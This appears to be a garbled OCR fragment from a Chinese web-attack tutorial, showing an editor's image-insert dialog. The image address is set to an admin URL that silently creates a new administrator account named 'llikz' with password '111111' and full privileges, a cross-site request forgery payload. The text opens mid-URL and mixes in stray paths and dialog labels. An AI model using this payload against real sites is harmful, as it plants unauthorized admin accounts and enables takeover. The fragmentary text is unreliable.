 确定
地址： dConfirm=111111&Purview=1&Action=SaveAdd
取消
显示效果
说明文字：
边框粗细： 0 边框颜色：
特殊效果： 无 对齐方式： 默认
图片宽度： 0 图片高度： 0
上下间距： 左右间距：
http://172.18.26.75/Editor/editor_Modifypic.a Internet
图13
图片的地址是 “http://www.target.com/admin/
Admin_Admin.asp?AdminName=llikz&username=llikz&
Password=111111&PwdConfirm=111111&Purview=1&
Action=SaveAdd”